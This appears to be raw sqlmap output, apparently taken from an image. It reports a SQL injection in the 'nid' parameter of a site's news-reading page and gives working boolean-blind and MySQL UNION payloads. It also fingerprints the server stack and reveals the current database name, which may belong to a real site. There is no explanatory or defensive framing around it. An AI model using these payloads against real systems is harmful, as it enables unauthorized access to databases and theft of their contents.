 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=readnews&page=1&nid=155 AND 5481=5481

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: action=readnews&page=1&nid=155 LIMIT 1,1 UNION ALL SELECT NULL, CON
CAT(0x3a6a736b3a,0x74736c6a58617a4a594a,0x3a6978793a), NULL, NULL, NULL, NULL, N
ULL, NULL, NULL#
---
[19:25:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.29
back-end DBMS: MySQL 5
[19:25:54] [INFO] fetching current database
current database:    'db57885_bydauto'